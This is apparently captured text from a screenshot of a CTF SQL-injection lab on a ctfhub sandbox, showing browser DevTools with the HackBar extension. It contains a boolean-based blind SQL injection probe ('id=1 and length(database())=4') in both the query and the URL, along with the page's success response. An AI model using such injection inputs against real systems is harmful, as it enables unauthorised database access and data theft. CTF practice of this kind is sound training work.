 ID 输个1试试? Search
select * from news where id=1 and length(database())=4
query_success
DevTools is now available in Chinese! Always match Chrome's language Switch DevTools to Chinese Don't show again
Elements Console Sources Network Performance Memory Application Privacy and security Lighthouse Recorder HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
URL
http://challenge-b90c06d5d8114170.sandbox.ctfhub.com:10800/?id=1 and length(database())=4